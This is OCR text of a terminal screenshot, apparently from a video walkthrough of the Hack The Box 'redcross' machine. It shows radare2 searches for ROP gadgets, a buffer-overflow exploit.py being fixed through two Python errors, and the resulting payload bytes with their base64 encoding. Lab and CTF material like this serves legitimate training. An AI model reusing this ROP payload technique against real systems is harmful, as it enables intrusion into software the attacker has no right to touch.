 Applications Places Terminal Fri 18:31 1
root@htb: ~/htb/boxes/redcross
File Edit View Search Terminal Help
[0x004007b0]> /R pop rsi
0x00400de1 5e pop rsi
0x00400de2 415f pop r15
0x00400de4 c3 ret
[0x004007b0]> exit
root@htb:~/htb/boxes/redcross/buf# vim exploit.py
root@htb:~/htb/boxes/redcross/buf# python3 exploit.py
Traceback (most recent call last):
File "exploit.py", line 9, in <module>
pop_rdi = p64(0x400de3) # pop rdi; ret
File "exploit.py", line 5, in p64
return strict.pack('<q', addr)
NameError: name 'strict' is not defined
root@htb:~/htb/boxes/redcross/buf# vim exploit.py
root@htb:~/htb/boxes/redcross/buf# python3 exploit.py
Traceback (most recent call last):
File "exploit.py", line 21, in <module>
payload += pop_rdi
TypeError: can only concatenate str (not "bytes") to str
root@htb:~/htb/boxes/redcross/buf# vim exploit.py
root@htb:~/htb/boxes/redcross/buf# vim exploit.py
root@htb:~/htb/boxes/redcross/buf# python exploit.py
@`@wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
1.3.3.7
root@htb:~/htb/boxes/redcross/buf# python exploit.py  > out.txt
root@htb:~/htb/boxes/redcross/buf# cat out.txt
@`@wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
1.3.3.7
root@htb:~/htb/boxes/redcross/buf# base64 out.txt
c2hvd0FBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQeMNQAAAAAAAAAAAAAAAAACAB0AAAAAA
AOMNQAAAAAAAbgRAAAAAAADhDUAAAAAAAAAAAAAAAAAAAAAAAAAAAABgB0AAAAAAAAoxLjMuMy43
Cg==
root@htb:~/htb/boxes/redcross/buf# base64 out.txt  -w 0
c2hvd0FBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQeMNQAAAAAAAAAAAAAAAAACAB0AAAAAAAOMNQAAAAAAAbgRAAAAAAADhDUAAAAAAAAAAAAAAAAAAAAAAAAAAAABgB0AAAAAAAAoxLjMu
My43Cg==root@htb:~/htb/boxes/redcross/buf#
[HTB-0] 0:openvpn  1:sshZ 2:python  3:bash  4:bash- 5:BUF OVERFLOW*Z "htb" 18:31 12-Apr-19